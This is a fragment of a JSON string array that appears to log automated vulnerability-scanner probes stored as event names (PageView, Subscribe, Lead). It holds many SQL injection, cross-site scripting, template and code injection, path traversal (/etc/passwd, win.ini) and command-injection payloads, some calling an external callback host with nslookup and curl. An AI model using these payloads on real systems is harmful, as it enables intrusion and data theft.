926175","\u0040\u0040RwuGw","PageViewliNTFIr6') OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewVoDHAcFf' OR 809=(SELECT 809 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"ZiwJKfim\"=\"","siqfbe","'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9257)\u003C\/ScRiPt>","|(nslookup -q=cname hitnjiwmaqkrz32dea.bxss.me||curl hitnjiwmaqkrz32dea.bxss.me)","(nslookup -q=cname hitnvxluezdbo10d43.bxss.me||curl hitnvxluezdbo10d43.bxss.me))","'+response.write(9902339*9210901)+'","response.write(9902339*9210901)","ktQ6g2pz","1BFYL7O5YF0","PageView\"||sleep(27*1000)*udpacl||\"","PageView'||sleep(27*1000)*opmacu||'","PageView\"&&sleep(27*1000)*nomcns&&\"",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","PageView'&&sleep(27*1000)*uravwd&&'","PageView9552561","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9470)\u003C\/ScRiPt>","Http:\/\/bxss.me\/t\/fit.txt",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","${10000398+9999678}","PageView&n942505=v913611","\"+response.write(9902339*9210901)+\"","VEY2bHNmVGg=","tmf6M5kH: KQJM4yMH","\u0040\u0040MlzVW","Leadih8h6Gwa'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'MJ7mrisb'='","-1\" OR 5*5=25 or \"EqNFC2wV\"=\"","\u0040\u0040anxn0","PageViewG9zKV2pU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"pkfKNSXN\"=\"","-1' OR 5*5=25 or 'r4E7dd4u'='","\u0040\u0040m7Uml","SubscribeV67dHWCf')) OR 85=(SELECT 85 FROM PG_SLEEP(15))--","SubscribeE8VRzvbt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"7IsFlCbg\"=\"","-1' OR 5*5=25 or 'fVEqyRc7'='","\u0040\u0040XRCQZ","\u0040\u0040i0D5Y","PageViewfxajlXwf'; waitfor delay '0:0:15' --","Subscribelfb6TrQd' OR 928=(SELECT 928 FROM PG_SLEEP(15))--","Subscribentr7NvDn'; waitfor delay '0:0:15' --","Subscribe0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 5*5=25 or \"uiW9qudi\"=\"","-1' OR 5*5=25 or 'saHycOYi'='","-1' OR 5*5=25 or 'jZ2t81rx'='","-1\" OR 5*5=25 or \"T97Pe3oZ\"=\"","\u0040\u0040NfVVT","\u0040\u0040ntBnV","\u0040\u0040xNz7v","\u0040\u0040sKBWA","\u0040\u0040zsCfa","\u0040\u0040uLeKy","SubscribevaFqkEnm') OR 497=(SELECT 497 FROM PG_SLEEP(15))--","PageViewVYhhG2qE'; waitfor delay '0:0:15' --","PageViewlzIHYk7N'; waitfor delay '0:0:15' --","SubscribeR8PaUHMW'; waitfor delay '0:0:15' --","PageViewe8iBXd80'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CAKO7CU4\"=\"","-1' OR 5*5=25 or 'niLFRCl4'='","-1\" OR 5*5=25 or \"WqEIIR0N\"=\"","-1' OR 5*5=25 or 'HZfuh1ya'='","-1\" OR 5*5=25 or \"rcggFUCe\"=\"","-1' OR 5*5=25 or 'v6oAfz4k'='","-1\" OR 5*5=25 or \"iRcgzWxf\"=\"","-1' OR 5*5=25 or 'xvUmlE18'='","-1\" OR 5*5=25 or \"yIyBp91X\"=\"","-1' OR 5*5=25 or 'jaw6eZ2Z'='","-1\" OR 5*5=25 or \"gNzfeZtC\"=\"","-1' OR 5*5=25 or '6kVy4bIq'='","\u0040\u0040VVQgo","PageViewsJtu3YSp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yR8Mve6Q\"=\"","-1' OR 5*5=25 or '6EQKyhh3'='","\u0040\u0040aamRx","Subscribe3C7B5fSM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"LzYck3Nb\"=\"","-1' OR 5*5=25 or 'tPGdeBQJ'='","\u0040\u0040q6jDL","\u0040\u0040wrTls","\u0040\u0040Xdxqq","\u0040\u0040CSQw5","PageViewJIEhsZ0E'; waitfor delay '0:0:15' --","PageView177MpEg3'; waitfor delay '0:0:15' --","PageViewuwgqTvaC'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEGee2Wb\"=\"","-1' OR 5*5=25 or 'J6Avh9TZ'='","-1\" OR 5*5=25 or \"BUdgny1T\"=\"","-1' OR 5*5=25 or 'tPyP3W2a'='","-1\" OR 5*5=25 or \"UAISTBNT\"=\"","-1\" OR 5*5=25 or \"PaaM5Ycz\"=\"","-1' OR 5*5=25 or '0f2ywfjj'='","-1' OR 5*5=25 or 'aC5g99NB'='","\u0040\u0040U3uva","\u0040\u0040bS8NQ","\u0040\u0040V0L75","\u0040\u0040a8q3h","\u0040\u0040fkHPw","\u0040\u0040PhxiL","PageViewaqZNzMDs'; waitfor delay '0:0:15' --","PageView12HbBm20'; waitfor delay '0:0:15' --","PageView9L4asntX'; waitfor delay '0:0:15' --","PageViewrym48Nh4'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"VG7Uc2kO\"=\"","-1' OR 5*5=25 or 'rKytIcmJ'='","-1' OR 5*5=25 or 'elBywPYv'='","-1\" OR 5*5=25 or \"3bB4l0PT\"=\"","-1\" OR 5*5=25 or \"p3F52e20\"=\"","-1' OR 5*5=25 or 'P6SoFUvn'='","-1\" OR 5*5=25 or \"Z5TDNTV6\"=\"","-1' OR 5*5=25 or '4yDKu2sf'='","-1\" OR 5*5=25 or \"rZvjHwzU\"=\"","-1' OR 5*5=25 or 'QB7YhEjU'='","-1' OR 5*5=25 or 'UBjh6o34'='","-1\" OR 5*5=25 or \"B1pZHdFH\"=\"","\u0040\u0040E1tuM","\u0040\u00409qY5J","\u0040\u0040UUDIx","\u0040\u0040bOWnw","\u0040\u0040nbwxm","PageViewTFrgu1mK'; waitfor delay '0:0:15' --","PageView0zbmBZP5'; waitfor delay '0:0:15' --","PageViewZ8CoVjQ8'; waitfor delay '0:0:15' --","Subscribex2JWhWWF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEITbluG\"=\"","-1' OR 5*5=25 or '3BiX8cFA'='","-1\" OR 5*5=25 or \"k0iM6Oqq\"=\"","-1\" OR 5*5=25 or \"QqB1tIbW\"=\"","-1' OR 5*5=25 or 'RmOzEHXv'='","-1' OR 5*5=25 or 'Vm5DSJ5R'='","-1\" OR 5*5=25 or \"8awPkOTA\"=\"","-1' OR 5*5=25 or 'S4AEVW1R'='","-1' OR 5*5=25 or 'UDw7xc2M'='","-1\" OR 5*5=25 or \"K2DmpJ3c\"=\"","\u0040\u0040aBPqF","\u0040\u0040hT4Z2","\u0040\u00407zzqN","\u0040\u0040BTOxS","\u0040\u0040QkcBw","PageViewKJ4P4S3n'; waitfor delay '0:0:15' --","PageViewW4ZYhydV'; waitfor delay '0:0:15' --","PageViewarotZAFg'; waitfor delay '0:0:15' --","PageViewxgQbCnXu'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'BbONNFL3'='","-1\" OR 5*5=25 or \"c7sdkAOF\"=\"","-1\" OR 5*5=25 or \"21ESbwov\"=\"","-1' OR 5*5=25 or 'uxmZ96XN'='","-1\" OR 5*5=25 or \"Tecx8ZKm\"=\"","-1' OR 5*5=25 or 'P4k0toBB'='","-1\" OR 5*5=25 or \"Iw83J14u\"=\"","-1' OR 5*5=25 or 'SUUE9o23'='","-1\" OR 5*5=25 or \"XGVDcJlu\"=\"","-1' OR 5*5=25 or 'YFHmsvpE'='","\u0040\u0040tV2ZJ","LeadrtT4urs7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"RdfpdmF7\"=\"","-1' OR 5*5=25 or 'wjiNXaHu'='","expr 9000666631 - 940968","Lead9153353","'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9057)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9766)\u003C\/ScRiPt>","\"+response.write(9718998*9183037)+\"","'+response.write(9718998*9183037)+'","Lead\"||sleep(27*1000)*pvcoop||\"","Lead'||sleep(27*1000)*noofqk||'","response.write(9718998*9183037)","Lead\"&&sleep(27*1000)*eappgg&&\"","Lead'&&sleep(27*1000)*lpxvyz&&'","${9999232+9999662}","\u0040\u00405ZALU","PageViewlOv8HcKL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CMNxziaX\"=\"","-1' OR 5*5=25 or 'ElwIssTo'='","\u0040\u0040V25cC","PageVieww27EYI0V'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"cIk2Ehf0\"=\"","-1' OR 5*5=25 or 'V13GnIUR'='","\u0040\u0040btLNM","PageViewgTu6GKax'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6GpSccVD\"=\"","-1' OR 5*5=25 or 'l3huOikT'='","\u0040\u0040c7FiC","SubscribeVFrYpOwt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FM27MLbp\"=\"","-1' OR 5*5=25 or 'YoCrOnTB'='","\"+response.write(9947273*9054359)+\"","'+response.write(9947273*9054359)+'","response.write(9947273*9054359)","PageView9743511","'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9435)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9932)\u003C\/ScRiPt>","expr 9000594069 - 985184","NVh5SW9YeDU=","${10000321+10000113}","PageView\"||sleep(27*1000)*axzezb||\"","PageView'||sleep(27*1000)*xnmdxy||'","PageView\"&&sleep(27*1000)*wnyihi&&\"","PageView'&&sleep(27*1000)*donsun&&'","\u0040\u00406OVOA","-1\" OR 5*5=25 or \"LU9rHEEj\"=\"","-1' OR 5*5=25 or 'kW2E8Yyq'='","\u0040\u0040Sbnye","\"+response.write(9957207*9250418)+\"","'+response.write(9957207*9250418)+'","response.write(9957207*9250418)","PageView9376959","expr 9000519409 - 956841","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9843)\u003C\/ScRiPt>","PageViewnJ4ZKkZm'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*nmmkab||\"","PageView'||sleep(27*1000)*hommud||'","PageView\"&&sleep(27*1000)*ipiabf&&\"","PageView'&&sleep(27*1000)*wyivix&&'","^PageView$","RkdxNzhXMmY=","${9999635+9999090}","-1' OR 5*5=25 or 'bzzw13gd'='","-1\" OR 5*5=25 or \"CpJvIp6t\"=\"","\"+response.write(9306943*9711418)+\"","'+response.write(9306943*9711418)+'","response.write(9306943*9711418)","expr 9000581621 - 920896","PageView9439259","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9140)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9926)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mxbrpg||\"","PageView'||sleep(27*1000)*ouduaz||'","PageView\"&&sleep(27*1000)*eqjtwg&&\"","PageView'&&sleep(27*1000)*ptiicc&&'","jzksns^","Q21pOHFkWU0=","${9999119+9999527}","\u0040\u0040UVqs9","PageViewuQalNBRa'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*pdqlay||\"","\"+response.write(9067952*9015131)+\"","'+response.write(9067952*9015131)+'","response.write(9067952*9015131)","Subscribe9749782","'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9462)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9613)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"zNYHxNAG\"=\"","-1' OR 5*5=25 or 'uirWFDrq'='","expr 9000105087 - 919484","bkUwQzg3QkpV","${9999701+9999609}","Subscribe'||sleep(27*1000)*fqkrlu||'","Subscribe\"&&sleep(27*1000)*qdkban&&\"","Subscribe'&&sleep(27*1000)*bwafsk&&'","PageViewRIzXIZti'; waitfor delay '0:0:15' --","response.write(9327116*9501180)","CompleteRegistration9020449","\u0040\u0040YGBog","CompleteRegistration\"||sleep(27*1000)*mjrutw||\"","CompleteRegistration'||sleep(27*1000)*ivsxad||'","CompleteRegistration\"&&sleep(27*1000)*mplpyu&&\"","CompleteRegistration'&&sleep(27*1000)*cprtto&&'","-1\" OR 5*5=25 or \"Uj2ik9uQ\"=\"","\u0040\u0040NbLw9","-1' OR 5*5=25 or 'mN1DNbjz'='","eVV4ZFJaRmlzdWNTS0lBQ1c3NzY=","-1\" OR 5*5=25 or \"dxIdvRiS\"=\"","-1' OR 5*5=25 or 'ILzSQNcE'='","${9999553+9999932}","\"+response.write(9327116*9501180)+\"","'+response.write(9327116*9501180)+'","-1\" OR 5*5=25 or \"TUp588fS\"=\"","-1' OR 5*5=25 or 'FBIgtFre'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >1TBT(9277)\u003C\/ScRiPt>","PageViewYzcOwjWG'; waitfor delay '0:0:15' --","expr 9000595908 - 943122","\u0040\u0040FC994","\u0040\u0040V4Wi8","\"+response.write(9713721*9313699)+\"","'+response.write(9713721*9313699)+'","response.write(9713721*9313699)","PageView9070172","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9068)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9913)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"jLfkk6kc\"=\"","-1' OR 5*5=25 or '85FZSXk4'='","PageViewtU2wmhwY'; waitfor delay '0:0:15' --","YlBYQ29IN00=","expr 9000217388 - 981936","${9999687+9999509}","PageView\"||sleep(27*1000)*ykykzr||\"","PageView\"&&sleep(27*1000)*smarqg&&\"","PageView'||sleep(27*1000)*vgpuqb||'","PageView'&&sleep(27*1000)*gtjsod&&'","-1' OR 5*5=25 or 'ThdCsnOX'='","-1\" OR 5*5=25 or \"rzR3EjlL\"=\"","expr 9000631380 - 925772","PageView\"||sleep(27*1000)*yemhuw||\"","PageView'||sleep(27*1000)*bbauur||'","PageView\"&&sleep(27*1000)*motymk&&\"","PageView'&&sleep(27*1000)*rtbmvo&&'","oeadgf^","PageView9860870","'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9309)\u003C\/ScRiPt>","\"+response.write(9265926*9223809)+\"","'+response.write(9265926*9223809)+'","response.write(9265926*9223809)","${10000380+9999772}","b2kzYnRaTVM=","\"+response.write(9633122*9010128)+\"","'+response.write(9633122*9010128)+'","expr 9000527146 - 959811","response.write(9633122*9010128)","PageView\"||sleep(27*1000)*ymdbxe||\"","PageView'||sleep(27*1000)*qpikvy||'","PageView\"&&sleep(27*1000)*hmnhnd&&\"","PageView'&&sleep(27*1000)*scectb&&'","expr 9000787623 - 948823","PageView9357255","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9122)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9784)\u003C\/ScRiPt>","${9999921+10000356}","VVRmZzVWNW0=","CompleteRegistration\"||sleep(27*1000)*xqglcn||\"","CompleteRegistration'||sleep(27*1000)*lactft||'","CompleteRegistration\"&&sleep(27*1000)*izehif&&\"","CompleteRegistration'&&sleep(27*1000)*fcnmsi&&'","cmkhho^","CompleteRegistration9185563","'\"()&\u0025\u003Czzz>\u003CScRiPt >mvmW(9872)\u003C\/ScRiPt>","expr 9000545773 - 983266","\"+response.write(9803401*9160058)+\"","'+response.write(9803401*9160058)+'","response.write(9803401*9160058)","PageView\"||sleep(27*1000)*tflfbx||\"","PageView'||sleep(27*1000)*pgdkzi||'","PageView\"&&sleep(27*1000)*ljpkbm&&\"","PageView'&&sleep(27*1000)*bkulde&&'","a001RXZhZzl6ZGRQOE5oOW9URHY=","${9999289+9999669}","PageView9773713","'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9822)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9954)\u003C\/ScRiPt>","\"+response.write(9688423*9534808)+\"","'+response.write(9688423*9534808)+'","response.write(9688423*9534808)","expr 9000835122 - 945843","${10000335+9999670}","NFM5R3hDeFM=","1K3YANTA0","\"+response.write(9775824*9894812)+\"","'+response.write(9775824*9894812)+'","CompleteRegistration9470042","'\"()&\u0025\u003Czzz>\u003CScRiPt >2KuA(9392)\u003C\/ScRiPt>","response.write(9775824*9894812)","CompleteRegistration\"||sleep(27*1000)*phfkhp||\"","CompleteRegistration'||sleep(27*1000)*psdvzp||'","CompleteRegistration\"&&sleep(27*1000)*rwvkaq&&\"","CompleteRegistration'&&sleep(27*1000)*hghbbt&&'","jepwpk^","${10000006+9999669}","c2dPQ0d2QkJoUW0wVEpVdU5aam4=","expr 9000734318 - 963898","\"+response.write(9583365*9147758)+\"","'+response.write(9583365*9147758)+'","response.write(9583365*9147758)","PageView\"||sleep(27*1000)*mzehfm||\"","PageView9336151","PageView'||sleep(27*1000)*pfrqak||'","PageView\"&&sleep(27*1000)*boejeb&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9230)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*wzuqnv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9095)\u003C\/ScRiPt>","qugcwz","bjIwRXY1REc=","${9999750+9999141}","1BT4T5ZG0","\"+response.write(9752717*9280390)+\"","'+response.write(9752717*9280390)+'","response.write(9752717*9280390)","expr 9000494489 - 931050","CompleteRegistration\"||sleep(27*1000)*xrjzec||\"","CompleteRegistration'||sleep(27*1000)*kqigur||'","CompleteRegistration\"&&sleep(27*1000)*sxbpqu&&\"","CompleteRegistration'&&sleep(27*1000)*felaen&&'","${10000389+9999821}","Q2ZGdDBJRW0=","CompleteRegistration9787416","PageView\"||sleep(27*1000)*yjnsvt||\"","PageView'||sleep(27*1000)*xhmfab||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >vzaK(9719)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*zscrqp&&\"","PageView'&&sleep(27*1000)*clzmtq&&'","1GPIXKY0","\"+response.write(9906460*9005300)+\"","'+response.write(9906460*9005300)+'","response.write(9906460*9005300)","${9999931+9999774}","V1JaTVVKaXZlbG5sOXhkdEI4V0k=","PageView9391085","'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9241)\u003C\/ScRiPt>","\"+response.write(9314843*9355098)+\"","'+response.write(9314843*9355098)+'","response.write(9314843*9355098)","${9999996+10000428}","SjZISUxkTEw=","1EMM75OM0","\u0040\u0040bI8BZ","Lead'\"","LeadI7vNB326'; waitfor delay '0:0:15' --","Lead-1 waitfor delay '0:0:15' --","Lead0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Lead0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1' OR 5*5=25 or '560heznS'='","-1\" OR 5*5=25 or \"dPFDVVIy\"=\"","\u0040\u0040p5bra","-1\" OR 5*5=25 or \"zjAAY0EK\"=\"","-1' OR 5*5=25 or 'DFCDXXr2'='","\u0040\u0040zj6lQ","PageViewQbCtyDRE'; waitfor delay '0:0:15' --","\u0040\u0040GhlpJ","-1\" OR 5*5=25 or \"tkiIDoUX\"=\"","-1' OR 5*5=25 or 'PY4RBV3u'='","SubscribeP5RBjmds'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"H88zt6Re\"=\"","-1' OR 5*5=25 or 'eqjGxuHA'='","\u0040\u0040Mv3dX","Subscribe'\"","SubscribejFVu1UVQ'; waitfor delay '0:0:15' --","Subscribe-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"WwpyILZ4\"=\"","-1' OR 5*5=25 or 'OnI78ZT3'='","\u0040\u004022Qhe","PageView6uB3ndio'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3zE9oTQR\"=\"","-1' OR 5*5=25 or 'idrCs7Ar'='","\u0040\u0040EOfSy","PageViewfgZbtRFF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"PqjQ2XYV\"=\"","-1' OR 5*5=25 or 'JfXEZmYV'='","\u0040\u0040FdUbF","PageView8dq9jMqO'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"4W3yVMxS\"=\"","-1' OR 5*5=25 or 'fJvpklwq'='","\u0040\u0040VeKku","PageViewlt2Qp4Dh'; waitfor delay '0:0:15' --","\u0040\u0040sKOl1","\u0040\u00402EKpn","PageViewCgDP4wVc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"9jyqEmXu\"=\"","-1' OR 5*5=25 or 'Gz2u9XmG'='","PageViewDRWa8bc1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ypVDK4Kq\"=\"","-1' OR 5*5=25 or 'F5QpSYzS'='","-1\" OR 5*5=25 or \"Rn0yNV0Q\"=\"","-1' OR 5*5=25 or 'acHOHSxH'='","\u0040\u00407W74h","PageViewzn54qSQi'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wNVyia7q\"=\"","-1' OR 5*5=25 or '7KwPrCZf'='","\u0040\u0040dvqRa","\u0040\u0040zLV2B","\u0040\u0040GLBk6","PageViewqyRi5mj7'; waitfor delay '0:0:15' --","PageViewao3t5mpF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6tEEUR36\"=\"","-1' OR 5*5=25 or 'LPigNzYT'='","-1\" OR 5*5=25 or \"sVlo2kln\"=\"","-1' OR 5*5=25 or 'RTW359Ho'='","-1\" OR 5*5=25 or \"dqv1p1o0\"=\"","-1' OR 5*5=25 or 'OfkPwvMS'='","\u0040\u0040TYb7v","'+response.write(9103017*9335985)+'","response.write(9103017*9335985)","Subscribe9081550","'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9574)\u003C\/ScRiPt>","\"+response.write(9103017*9335985)+\"","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9945)\u003C\/ScRiPt>","expr 9000495997 - 987116","..\/Subscribe","PageViewA9RxjeBw'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*viqycn||\"","Subscribe'||sleep(27*1000)*otmhpz||'","Subscribe'&&sleep(27*1000)*lpovbx&&'","SGRpWWtkUFRW","${9999218+9999114}","Subscribe\"&&sleep(27*1000)*nobugo&&\"","-1\" OR 5*5=25 or \"1J8qCe2z\"=\"","-1' OR 5*5=25 or 'am6PHN4V'='","expr 9000288783 - 921065","\"+response.write(9350917*9031485)+\"","'+response.write(9350917*9031485)+'","response.write(9350917*9031485)","PageView9020456","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9063)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*tpenam||'","PageView\"||sleep(27*1000)*afsehu||\"","PageView'&&sleep(27*1000)*iwoixj&&'","xsrrhf^","PageView\"&&sleep(27*1000)*icjcuq&&\"","Q3NmamprZmM=","${9999115+9999365}","\u0040\u004057RrM","\u0040\u0040dCZTA","CompleteRegistration'\"","-1\" OR 5*5=25 or \"Bc2Zvl8r\"=\"","-1' OR 5*5=25 or 'xq3yy3Uj'='","\"+response.write(9986840*9022602)+\"","'+response.write(9986840*9022602)+'","response.write(9986840*9022602)","CompleteRegistration-1 waitfor delay '0:0:15' --","Lead9004511","'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9034)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9225)\u003C\/ScRiPt>","expr 9000811656 - 934813","..\/Lead","Lead\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","Lead\"||sleep(27*1000)*lcaygz||\"","Lead'||sleep(27*1000)*mjyriz||'","Lead\"&&sleep(27*1000)*mrsaaa&&\"","-1\" OR 5*5=25 or \"IGAgGuZk\"=\"","-1' OR 5*5=25 or 'gYeeFbEp'='","Lead'&&sleep(27*1000)*ufqdad&&'","^Lead$","${10000330+10000170}","\u0040\u0040BlvZY","PageViewDEoxSvYf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"mY7wwIHm\"=\"","-1' OR 5*5=25 or 'n5mThEDq'='","CompleteRegistration9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >mruB(9075)\u003C\/ScRiPt>","'+response.write(9243704*9297473)+'","response.write(9243704*9297473)","\"+response.write(9243704*9297473)+\"","expr 9000393523 - 924752","CompleteRegistration\"||sleep(27*1000)*snvlox||\"","CompleteRegistration\"&&sleep(27*1000)*xqfluj&&\"","CompleteRegistration'&&sleep(27*1000)*rgkegl&&'","CompleteRegistration'||sleep(27*1000)*ddkvvq||'","VkoxOFp5bkR1RzhNRW40ZWp6TzI=","${10000466+9999168}","PageView9297763","'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9306)\u003C\/ScRiPt>","\"+response.write(9654907*9713527)+\"","'+response.write(9654907*9713527)+'","response.write(9654907*9713527)","expr 9000614722 - 986153","PageView\"||sleep(27*1000)*gptkdp||\"","PageView'||sleep(27*1000)*lmuacc||'","PageView\"&&sleep(27*1000)*ipdfnh&&\"","PageView'&&sleep(27*1000)*ghawib&&'","qolvfg","(select 198766*667891 from DUAL)","(select 198766*667891)","\u0040\u0040ORiBL","PageView'\"","${9999655+9999720}","NVlISmhTZmg=","PageViewnfxCDSIT'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5jMsLCTC\"=\"","-1' OR 5*5=25 or 'IWmCx6zM'='","-1' OR 5*5=25 --","-1\" OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","expr 9000208935 - 976677","CompleteRegistration\"||sleep(27*1000)*dslilc||\"","CompleteRegistration'||sleep(27*1000)*hxiiks||'","CompleteRegistration\"&&sleep(27*1000)*kakqar&&\"","CompleteRegistration'&&sleep(27*1000)*cqdcbd&&'","expr 9000554358 - 940631","CompleteRegistration9152299","'\"()&\u0025\u003Czzz>\u003CScRiPt >IMQ1(9496)\u003C\/ScRiPt>","\"+response.write(9027711*9285078)+\"","'+response.write(9027711*9285078)+'","response.write(9027711*9285078)","CompleteRegistration\"||sleep(27*1000)*nqvonk||\"","CompleteRegistration'||sleep(27*1000)*popgga||'","CompleteRegistration\"&&sleep(27*1000)*jsugoe&&\"","CompleteRegistration'&&sleep(27*1000)*bgzzbb&&'","wzpwsa","..\/CompleteRegistration","^CompleteRegi\\stration$","Rkk4MDQ5Sk1MQmxRaXRQYUlHblk=","${9999308+10000047}","CompleteRegistration9377368","'\"()&\u0025\u003Czzz>\u003CScRiPt >UTIv(9972)\u003C\/ScRiPt>","\"+response.write(9589919*9465789)+\"","'+response.write(9589919*9465789)+'","response.write(9589919*9465789)","${9999144+9999630}","Y3RpbWUKc2xlZXAKcDAKKEkzMAp0cDEKUnAyCi4=","expr 9000141902 - 962694","ZWtINmxjYlFUMG00MUlCOGhORlY=","PageView\"||sleep(27*1000)*znbdrw||\"","PageView'||sleep(27*1000)*ljymkf||'","PageView\"&&sleep(27*1000)*muwspl&&\"","PageView'&&sleep(27*1000)*exwgcd&&'","cbknwq^","PageView9218389","'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9986)\u003C\/ScRiPt>","\"+response.write(9470844*9458410)+\"","'+response.write(9470844*9458410)+'","response.write(9470844*9458410)","${9999647+9999349}","T2czMjRoQjM=","1D7K73QD0","expr 9000884209 - 944999","..\/PageView","file:\/\/\/etc\/passwd","PageView\"||sleep(27*1000)*gmzrjy||\"","PageView'||sleep(27*1000)*aqhxpe||'","PageView\"&&sleep(27*1000)*fgzstb&&\"","PageView'&&sleep(27*1000)*unlprb&&'","'\"()","1","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","PageView9796223","'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9064)\u003C\/ScRiPt>","bxss.me","c:\/windows\/win.ini","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","^(#$!\u0040#$)(()))******","\"+response.write(9947774*9648231)+\"","\u003C!--","'\"","!(()&&!|*|*|","'+response.write(9947774*9648231)+'",")","response.write(9947774*9648231)","bxss.me\/t\/xss.html?\u002500","${9999667+9999081}","Wlp3VlRWVHI=","1EVAC4OF0","\u0040\u0040NiWNO","DY3AGLzX')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","3mEwoo6N'; waitfor delay '0:0:15' --","GhLegNZE' OR 87=(SELECT 87 FROM PG_SLEEP(15))--","-1' OR 2+209-209-1=0+0+0+1 --","-1' OR 2+946-946-1=0+0+0+1 or 'a8uYo5nG'='","-1\" OR 2+782-782-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1 OR 2+616-616-1=0+0+0+1 --","\u0040\u0040FIomD","hpyapGuI'; waitfor delay '0:0:15' --","atPAoKKo' OR 685=(SELECT 685 FROM PG_SLEEP(15))--","-1 OR 2+868-868-1=0+0+0+1 